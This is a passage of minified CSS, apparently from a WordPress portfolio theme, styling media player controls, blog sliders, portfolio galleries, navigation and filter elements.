infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}.mejs-controls .mejs-time-rail .mejs-time-loaded{width:0;margin:0}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#bfa97d;margin:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background-color:#bfa97d;cursor:pointer;top:0;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;width:36px;height:15px;top:-35px;margin-left:-18px;text-align:center;color:#000}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{display:none}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-volume-button{background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-mute button{background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-unmute button{background-image:url(img/audio/mute.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button button{width:20px;height:15px;margin:18px 6px 18px 16px}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;cursor:N-resize;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:50px;width:40px;position:relative;float:right;margin-right:20px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:18px;width:40px;height:16px;margin:0;padding:0;font-size:1px;background-color:#ededed}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:18px;width:100px;height:16px;margin:0;padding:0;font-size:1px;background-color:#bfa97d}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.blog_holder.masonry .mejs-container,.blog_holder.masonry .mejs-container .mejs-controls,.blog_holder.masonry .mejs-container .mejs-controls div,.blog_holder.masonry .mejs-container .mejs-controls .mejs-time,.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider,.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container,.blog_holder.masonry_full_width .mejs-container .mejs-controls,.blog_holder.masonry_full_width .mejs-container .mejs-controls div,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time,.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{height:60px!important}.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{line-height:60px}.blog_holder.masonry .mejs-controls .mejs-time-rail span,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{height:12px!important}.blog_holder.masonry .mejs-controls .mejs-button button,.blog_holder.masonry_full_width .mejs-controls .mejs-button button{margin:24px 15px 23px 15px}.blog_holder.masonry .mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{margin:24px 15px}.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:25px}.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:14px}.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded,.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current{margin:0}.blog_slider,.blog_slides .image_holder{position:relative;display:block;-webkit-backface-visibility:hidden}.blog_slider .image{position:relative;display:block;overflow:hidden;width:100%;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px)}.blog_slider .blog_slides>li{background-color:transparent;position:relative;margin:0;float:left}.blog_slider_holder .item_holder{position:relative;overflow:hidden}.blog_slider{margin:0;width:100.2%;position:relative;zoom:1}.blog_slider .blog_slides img{width:100%;display:block;-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;-ms-transition:-ms-transform .15s ease-out;-o-transition:-o-transform .15s ease-out;transition:transform .15s ease-out}.blog_slider .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.blog_slider .blog_slides{margin:0;padding:0;list-style:none;zoom:1}.blog_slider .flex-direction-nav{*height:0}.blog_text_holder{position:absolute;width:100%;height:100%;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background-color:rgba(15,14,13,0.8)}.blog_slides .blog_text_holder.slider_info_always{opacity:1;z-index:20}.blog_slides .item:hover .blog_text_holder.slider_info_always{background-color:transparent!important;opacity:1}.blog_text_holder_outer{display:table;width:100%;height:100%;text-align:center}.blog_text_holder_inner{display:table-cell;vertical-align:middle}.blog_slides .item:hover .blog_text_holder{opacity:.8;z-index:20}.blog_slides .blog_text_holder .blog_slider_title{padding:0 15px}.blog_slider_title a,.blog_slider_date_holder{color:#fff}.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next{right:20px}body.boxed .blog_slider .caroufredsel-next,body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{right:0}.blog_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{left:20px}body.boxed .blog_slider .caroufredsel-prev,body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{left:0}.blog_slider .caroufredsel-prev,.blog_slider .caroufredsel-next{display:none}.blog_slider .flex-container a:active,.blog_slider .flexslider a:active,.blog_slider .flex-container a:focus,.blog_slider .flexslider a:focus{outline:0}.blog_slider:hover .caroufredsel-direction-nav a:hover{background-color:#393939}.blog_slider .blog_slider_pager{text-align:center;padding:5px 0}.blog_slider .blog_slider_pager a{display:inline-block;width:8px;height:8px;background-color:#171717;opacity:.4;border-radius:50%;margin:0 3px;vertical-align:middle}.blog_slider .blog_slider_pager a.selected{opacity:1}.blog_slider .blog_slider_pager a span{display:none}.portfolio_single,.portfolio_single_text_holder,.portfolio_detail,.lightbox_single_portfolio{position:relative}.portfolio_single .portfolio_images img,.portfolio_single .portfolio_images>a.lightbox_single_portfolio,.portfolio_single.small-slider .flexslider,.portfolio_single .portfolio_images .fluid-width-video-wrapper,.portfolio_single.small-images .portfolio_images img{display:block;margin:0 0 18px}.portfolio_single .flexslider,.portfolio_single .portfolio_images .fluid-width-video-wrapper:last-child,.portfolio_single .portfolio_images>a.lightbox_single_portfolio:last-child,.portfolio_single .portfolio_images img:last-child{margin:0}.portfolio_single a.lightbox_single_portfolio>i{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;font-size:40px;color:#fff;margin:-20px 0 0 -15px;z-index:110}.portfolio_single .portfolio_container{position:relative;z-index:200}.portfolio_single.big-slider .portfolio_container,.portfolio_single.big-images .portfolio_container,.portfolio_single.gallery .portfolio_container{display:block;padding:46px 45px 26px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.portfolio_single.gallery .portfolio_container{margin:-2% 0 0}.portfolio_single .portfolio_single_text_title span{color:inherit;font-size:inherit;line-height:inherit}.portfolio_single .portfolio_single_text_title{margin:0 0 24px;color:#393939}.portfolio_detail.portfolio_single_follow{position:relative}.portfolio_detail .info,.portfolio_single_text_holder{margin:0 0 20px}.portfolio_detail .info .info_section_title{margin-bottom:4px;color:#363636}.video_holder{position:relative;width:100%;display:block;min-height:1px}.portfolio_single .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.portfolio_single .video{margin:0 0 44px;position:relative}.portfolio_single .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.portfolio_single .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.portfolio_single .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.portfolio_single .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.portfolio_single .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.portfolio_single .mejs-container .mejs-controls{visibility:visible!important}.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider{display:none!important}.flexslider .slides .mejs-poster img,.portfolio_slider .portfolio_slides .mejs-poster img{display:none}.portfolio_single .flexslider .video .video-wrap{margin:0}.portfolio_single .social_share_list_holder ul li{margin:6px 12px 0 0}.portfolio_gallery{display:inline-block;width:100%;position:relative;margin:0;vertical-align:middle}.portfolio_gallery a{position:relative;float:left;display:inline-block;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px)}.portfolio_gallery a.v2{width:49%;margin:0 2% 2% 0}.portfolio_gallery a.v3{width:32%;margin:0 2% 2% 0}.portfolio_gallery a.v4{width:23.5%;margin:0 2% 2% 0}.portfolio_gallery a.v2:nth-child(2n),.portfolio_gallery a.v3:nth-child(3n),.portfolio_gallery a.v4:nth-child(4n){margin:0 0 2% 0}.portfolio_gallery a img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.portfolio_gallery iframe{min-height:200px}.portfolio_gallery a .gallery_text_holder{background-color:rgba(255,255,255,0.90);position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out}.portfolio_gallery a:hover .gallery_text_holder{opacity:1;filter:alpha(opacity=100)}.portfolio_gallery a .gallery_text_outer{display:table;text-align:center;width:100%;height:100%}.portfolio_gallery a .gallery_text_inner{display:table-cell;vertical-align:middle}.portfolio_gallery a .gallery_text_inner .separator.animate{border-bottom:medium none;transition:width .4s ease 0s;width:0;background-color:#393939;display:inline-block;height:2px;margin:10px 0}.portfolio_gallery a:hover .gallery_text_inner .separator.animate{width:10%}.portfolio_gallery a .gallery_text_inner h4{display:block;margin:0;padding:0 15px;color:#393939}.portfolio_navigation,.blog_navigation{display:inline-block;width:100%;padding:40px 0 50px;z-index:100;position:relative;text-align:center;vertical-align:middle}.blog_navigation{padding:30px 0}.portfolio_navigation_inner,.blog_navigation_inner{position:relative;display:block;height:33px}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_button,.blog_navigation .blog_prev,.blog_navigation .blog_next{position:relative;display:inline-block;height:33px;width:auto;margin:0;background-color:transparent;text-align:left;vertical-align:middle;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none}.portfolio_navigation .portfolio_button{width:33px}.portfolio_navigation .portfolio_prev,.blog_navigation .blog_prev{position:absolute;top:0;left:0}.portfolio_navigation .portfolio_next,.blog_navigation .blog_next{position:absolute;top:0;right:0}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_next{top:50%}.portfolio_single .portfolio_navigation .portfolio_prev a,.portfolio_single .portfolio_navigation .portfolio_next a{transform:translateY(-50%)}.portfolio_navigation a,.blog_navigation a{font-size:30px;color:#a6a6a6;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.portfolio_navigation a:hover,.blog_navigation a:hover{color:#393939}.portfolio_navigation a,.portfolio_navigation span,.blog_navigation a,.blog_navigation span{line-height:33px;display:block}.portfolio_navigation a{text-align:center}.portfolio_navigation span:before,.blog_navigation span:before{display:block}.projects_holder_outer{margin:0;display:block;width:100%}.projects_holder_outer .container .container_inner{padding:0}.full_width .projects_holder_outer.v6,.full_width .projects_holder_outer.v5,.full_width .projects_holder_outer.v4,.full_width .projects_holder_outer.v5 .standard,.full_width .projects_holder_outer.v6 .standard,.full_width .projects_holder_outer.v4 .standard{width:100%;margin:0 auto}.full_width .section_inner .projects_holder_outer.v6,.full_width .section_inner .projects_holder_outer.v5,.full_width .section_inner .projects_holder_outer.v4,.full_width .section_inner .projects_holder_outer.v5 .standard,.full_width .section_inner .projects_holder_outer.v6 .standard,.full_width .section_inner .projects_holder_outer.v4 .standard{width:100%}.full_width .projects_holder_outer.v6 .no_space,.full_width .projects_holder_outer.v5 .no_space,.full_width .projects_holder_outer.v4 .no_space{width:100%;margin:0}.full_width .projects_holder_outer.v4 .hover_text:not(.no_space),.full_width .projects_holder_outer.v4:not(.masonry_with_space) .standard{width:96%;margin:0 auto}.full_width .projects_holder_outer.v5 .hover_text:not(.no_space),.full_width .projects_holder_outer.v5:not(.masonry_with_space) .standard{width:95%;margin:0 auto}.full_width .projects_holder_outer.v6 .hover_text:not(.no_space),.full_width .projects_holder_outer.v6:not(.masonry_with_space) .standard{width:97.5%;margin:0 auto}.projects_holder{font-size:.1px;line-height:0;list-style-type:none;text-align:justify}.projects_holder:after,.projects_holder:before{content:"";display:inline-block!important;width:100%}.projects_holder>.mix{visibility:hidden;position:relative;vertical-align:top;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;text-align:left}.projects_holder.hideItems>.mix{display:none}.portfolio_main_holder.no_space.hover_text article,.portfolio_main_holder.standard_no_space article{float:left}.projects_holder .mix .image,.portfolio_slider .image,.portfolio_masonry_holder .image{position:relative;display:block;overflow:hidden;width:100%;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px)}.projects_holder article .image img{position:relative;display:block;width:100%;z-index:100}.projects_holder article .image img,.portfolio_slider .portfolio_slides li.item img{-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;-ms-transition:-ms-transform .15s ease-out;-o-transition:-o-transform .15s ease-out;transition:transform .15s ease-out}.projects_holder.no_space article .image img{margin:0 1px}.projects_holder article .image_holder,.projects_holder article .portfolio_description{display:block;position:relative;overflow:hidden}.projects_holder.no_space article .image_holder{margin:0 -1px -1px -1px}.firefox_mac_browser .projects_holder.no_space article .image_holder{margin:0 -2px -2px}.projects_holder article .portfolio_description{padding:20px 0 27px;background-color:#fff;border-top:none!important}.projects_holder article .portfolio_description.text_align_left{text-align:left}.projects_holder article .portfolio_description.text_align_center{text-align:center}.projects_holder article .portfolio_description.text_align_right{text-align:right}.projects_holder.standard article .portfolio_description,.projects_holder.standard_no_space article .portfolio_description{padding-left:25px;padding-right:25px}.projects_holder.standard article .portfolio_description .separator,.projects_holder.standard_no_space article .portfolio_description .separator{display:inline-block;height:2px;background-color:#000;width:30px;border:0}.projects_holder.standard article .portfolio_description .separator.animate,.projects_holder.standard_no_space article .portfolio_description .separator.animate{width:20px;transition:width .2s;-webkit-transition:width .2s}.projects_holder.standard article:hover .portfolio_description .separator.animate,.projects_holder.standard_no_space article:hover .portfolio_description .separator.animate{width:40px}.masonry_with_space .projects_holder article .portfolio_description{padding:35px 25px 43px}.standard_no_space.projects_holder article .portfolio_description{margin:0 -1px 0 0}.projects_holder article .icons_holder a.portfolio_lightbox:before,.projects_masonry_holder article .icons_holder a.portfolio_lightbox:before,.portfolio_slides .icons_holder a.portfolio_lightbox:before{font-family:'FontAwesome';content:"\f067";line-height:inherit}.projects_holder article .icons_holder a.qode-like:before,.projects_masonry_holder article .icons_holder a.qode-like:before,.portfolio_slides .icons_holder a.qode-like:before{font-family:'FontAwesome';content:"\f08a";line-height:inherit}.projects_holder article .icons_holder a.qode-like.liked:before,.projects_masonry_holder article .icons_holder a.qode-like.liked:before,.portfolio_slides .icons_holder a.qode-like.liked:before{font-family:"FontAwesome";content:"\f004";line-height:inherit}.projects_holder article .icons_holder a.preview:before,.projects_masonry_holder article .icons_holder a.preview:before,.portfolio_slides .icons_holder a.preview:before{content:"\f0c1";font-family:"FontAwesome";line-height:inherit}.projects_holder article:hover .icons_holder a,.projects_masonry_holder article:hover .icons_holder a,.portfolio_slides li:hover .icons_holder a{opacity:1;filter:alpha(opacity=100)}.projects_holder article .portfolio_title a:hover,.projects_masonry_holder article .portfolio_title a:hover{color:#bfa97d}.portfolio_slider,.portfolio_slides .image_holder{position:relative;display:block;-webkit-backface-visibility:hidden}.projects_holder .filler{display:inline-block;height:0}.projects_holder.v6 .mix,.projects_holder.v6 .mix{width:15.7%;margin:0 0 1.2%}.projects_holder.v6 .mix{margin:0 0 1.7%}.projects_holder.v6 .filler,.projects_holder.v6 .filler{width:15.7%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v6.no_space .mix{width:16.66%;margin:0}.projects_holder.v6.hover_text.no_space .mix{margin:0!important}.projects_holder.v6.standard_no_space .mix{margin:0}.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.no_space .filler{width:16.66%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.no_space .filler,.firefox_mac_browser .projects_holder.v6.standard_no_space .mix,.firefox_mac_browser .projects_holder.v6.no_space .mix,.firefox_mac_browser .projects_holder.v6.standard_no_space .filler,.firefox_mac_browser .projects_holder.v6.no_space .filler{width:16.6%}.projects_holder.v5 .mix,.projects_holder.v5 .mix{width:18%;margin:0 0 2.9%}.projects_holder.v5 .mix{margin:0 0 2%}.projects_holder.v5 .filler,.projects_holder.v5 .filler{width:18.5%}.projects_holder.v5.standard_no_space .mix,.projects_holder.v5.no_space .mix{width:19.99%;margin:0}.projects_holder.v5.hover_text.no_space .mix{margin:0!important}.projects_holder.v5.standard_no_space .mix{margin:0}.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.no_space .filler{width:19.99%}.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.no_space .filler,.firefox_mac_browser .projects_holder.v5.standard_no_space .mix,.firefox_mac_browser .projects_holder.v5.no_space .mix,.firefox_mac_browser .projects_holder.v5.standard_no_space .filler,.firefox_mac_browser .projects_holder.v5.no_space .filler{width:19.93%}.projects_holder.v4 .mix,.projects_holder.v4 .mix{width:23.5%;margin:0 0 2.5%}.projects_holder.v4 .mix{margin:0 0 2.2%}.projects_holder.v4 .filler,.projects_holder.v4 .filler{width:23.5%}.projects_holder.v4.standard_no_space .mix,.projects_holder.v4.no_space .mix{width:24.99%;margin:0}.projects_holder.v4.hover_text.no_space .mix{margin:0!important}.projects_holder.v4.standard_no_space .mix{margin:0}.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.no_space .filler{width:24.99%}.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.no_space .filler,.firefox_mac_browser .projects_holder.v4.standard_no_space .mix,.firefox_mac_browser .projects_holder.v4.no_space .mix,.firefox_mac_browser .projects_holder.v4.standard_no_space .filler,.firefox_mac_browser .projects_holder.v4.no_space .filler{width:24.93%}.projects_holder.v3 .mix,.projects_holder.v3 .mix{width:32%;margin:0 0 2.4%}.projects_holder.v3 .mix{margin:0 0 2.2%}.projects_holder.v3 .filler,.projects_holder.v3 .filler{width:32%}.projects_holder.v3.standard_no_space .mix,.projects_holder.v3.no_space .mix{width:33.32%;margin:0}.projects_holder.v3.hover_text.no_space .mix{margin:0!important}.projects_holder.v3.standard_no_space .mix{margin:0}.projects_holder.v3.standard_no_space .filler,.projects_holder.v3.no_space .filler{width:33.32%}.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v3.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.no_space .filler,.firefox_mac_browser .projects_holder.v3.standard_no_space .mix,.firefox_mac_browser .projects_holder.v3.no_space .mix,.firefox_mac_browser .projects_holder.v3.standard_no_space .filler,.firefox_mac_browser .projects_holder.v3.no_space .filler{width:33.3%}.projects_holder.v1 .mix,.projects_holder.v1 .filler{width:100%}.projects_holder.v2 .mix{width:49%;margin:0 0 2.4%}.projects_holder.v2 .mix{margin:0 0 2.1%}.projects_holder.v2 .filler{width:49%}.projects_holder.v2.standard_no_space .mix,.projects_holder.v2.no_space .mix{width:49.99%;margin:0}.projects_holder.v2.hover_text.no_space .mix{margin:0!important}.projects_holder.v2.standard_no_space .mix{margin:0}.projects_holder.v2.standard_no_space .filler,.projects_holder.v2.no_space .filler{width:49.99%}.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v2.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.no_space .filler,.firefox_mac_browser .projects_holder.v2.standard_no_space .mix,.firefox_mac_browser .projects_holder.v2.no_space .mix,.firefox_mac_browser .projects_holder.v2.standard_no_space .filler,.firefox_mac_browser .projects_holder.v2.no_space .filler{width:49.93%}.portfolio_paging,.portfolio_paging_loading{text-align:center;margin:40px 0 0}.portfolio_paging_loading{display:none}.portfolio_with_hover_text .portfolio_paging,.portfolio_with_hover_text .portfolio_paging_loading{margin:32px 0 0}.filter_outer{display:block;position:relative;margin:0 0 36px}.filter_outer.left_align{text-align:left}.filter_outer.center_align{text-align:center}.filter_outer.right_align{text-align:right}.full_width .projects_holder_outer.v6.portfolio_with_space .filter_outer,.full_width .projects_holder_outer.v5.portfolio_with_space .filter_outer,.full_width .projects_holder_outer.v4.portfolio_with_space .filter_outer{width:100%;margin:0 auto 36px}.full_width .projects_holder_outer.v6.portfolio_with_space.masonry_with_space .filter_outer,.full_width .projects_holder_outer.v5.portfolio_with_space.masonry_with_space .filter_outer,.full_width .projects_holder_outer.v4.portfolio_with_space.masonry_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v6.portfolio_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v5.portfolio_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v4.portfolio_with_space .filter_outer{width:100%}.filter_outer.filter_portfolio{display:table;width:100%}.filter_outer.filter_portfolio .filter_holder{display:table-cell;vertical-align:middle}.filter_holder ul{display:inline-block;list-style:none;vertical-align:middle}.filter_holder ul li{cursor:pointer;display:block;margin:0;float:left;text-align:center}.filter_holder ul li.filter_title{text-align:left;cursor:default}.filter_holder ul li span{position:relative;display:inline-block;vertical-align:middle;padding:0 25px;color:#a6a6a6;font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.filter_holder.without_separator ul li span{padding:0 15px}.filter_holder ul li.filter_title span{padding:0;color:#393939;font-weight:700}.filter_holder.without_separator ul li.filter_title span{padding:0 15px 0 0}.filter_holder ul li span:after{content:'|';position:absolute;right:0;display:inline-block;width:1px;color:#a6a6a6}.filter_holder.without_separator ul li span:after,.filter_holder ul li.filter_title span:after,.filter_holder ul li:last-child span:after{content:none}.filter_holder ul li.current span,.filter_holder ul li:not(.filter_title):hover span{color:#bfa97d}.masonry_with_space_btn .projects_holder article.with_frame .item_inner_shadow,.projects_holder.standard_with_btn .with_frame,.projects_holder.with_btn article.with_frame{background-color:#fff}.projects_holder article.without_box_shadow,.projects_holder article.without_box_shadow .item_inner_shadow,.standard_with_btn.projects_holder article.without_box_shadow{box-shadow:none}.projects_holder.standard_with_btn article.mix,.masonry_with_space_btn .projects_holder article.mix,.projects_holder.with_btn article.mix{margin-bottom:80px}.standard_with_btn.projects_holder article{box-shadow:5px 5px 5px -4px #afafaf}.standard_with_btn.projects_holder article .portfolio_description{overflow:visible;padding:15px 0 60px}.standard_with_btn .read_more_button_holder.without_shadow a{box-shadow:none}.hover_text.with_btn .read_more_button_holder a{float:right}.hover_text.with_btn .read_more_button_holder a:not(:first-child){margin-right:15px}.projects_masonry_holder{opacity:0}.projects_masonry_holder .portfolio_masonry_item,.projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_height{width:33.33%}.projects_masonry_holder .portfolio_masonry_item.large_width,.projects_masonry_holder .portfolio_masonry_item.large_width_height,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:66.66%}.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height{width:20%}.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:40%}.projects_masonry_holder .portfolio_masonry_grid_sizer{width:33.33%}.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer{width:20%}.projects_masonry_holder:after,.projects_masonry_holder .portfolio_masonry_item:after{clear:both;content:"";display:block;height:0;visibility:hidden}.projects_masonry_holder .image_holder img{vertical-align:top;width:100%;height:auto}.projects_masonry_holder .image_holder{margin:0}.masonry_with_space .projects_holder{position:relative;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masonry_with_space .projects_holder .mix{display:block;visibility:visible;padding:0;margin:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;box-sizing:border-box}.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer{width:16.66%}.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .filler{width:16.66%}.masonry_with_space .projects_holder.v5 .portfolio_masonry_grid_sizer{width:20%}.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .filler{width:20%}.masonry_with_space .projects_holder.v4 .portfolio_masonry_grid_sizer{width:25%}.masonry_with_space .projects_holder.v4 .mix,.masonry_with_space .projects_holder.v4 .filler{width:25%}.masonry_with_space .projects_holder.v3 .portfolio_masonry_grid_sizer{width:33.33%}.masonry_with_space .projects_holder.v3 .mix,.masonry_with_space .projects_holder.v3 .filler{width:33.33%}.masonry_with_space .projects_holder.v2 .portfolio_masonry_grid_sizer{width:50%}.masonry_with_space .projects_holder.v2 .mix,.masonry_with_space .projects_holder.v2 .filler{width:50%}.masonry_with_space_btn .item_inner_shadow{box-shadow:5px 5px 5px -4px #afafaf;position:relative}.masonry_with_space_btn .projects_holder article .portfolio_description{overflow:visible;background-color:#fff}.portfolio_main_holder .item_holder{position:relative;overflow:hidden}.projects_holder article a.portfolio_link_class,.projects_masonry_holder article a.portfolio_link_class{position:absolute;width:100%;height:100%}.portfolio_main_holder .item_holder .text_holder{position:absolute}.portfolio_main_holder .project_category{margin:0;display:block;line-height:1;font-size:12px}.portfolio_main_holder .item_holder .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder .portfolio_shader{position:absolute;width:100%;height:100%}.portfolio_main_holder .item_holder .icons_holder{font-family:"Open Sans",sans-serif}.portfolio_main_holder .item_holder .icons_holder a{text-align:center}.portfolio_main_holder .item_holder .portfolio_title{line-height:1.25em}.projects_holder.standard article .project_category,.projects_holder.standard_no_space article .project_category{margin:10px 0 0 0}.projects_holder article a.portfolio_link_class,.projects_masonry_holder article a.portfolio_link_class{z-index:5;left:0}.projects_holder article .item_holder.gradient_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.gradient_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.gradient_hover .text_holder{opacity:1;top:auto;bottom:0;left:0;width:100%;height:auto;color:#484c61;-webkit-transition:all .3s;transition:all .3s;padding:30px;box-sizing:border-box;z-index:5}.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator{border-bottom:0;height:3px;background:#fff;display:block}.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator.animate{width:10%;transition:width 